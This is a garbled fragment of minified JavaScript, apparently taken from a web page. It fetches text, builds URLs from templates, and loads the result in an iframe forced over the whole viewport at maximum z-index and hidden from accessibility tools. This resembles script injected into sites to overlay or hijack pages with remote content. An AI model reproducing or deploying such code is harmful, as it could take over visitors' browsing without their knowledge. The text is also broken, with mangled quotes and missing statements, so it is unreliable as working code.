
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var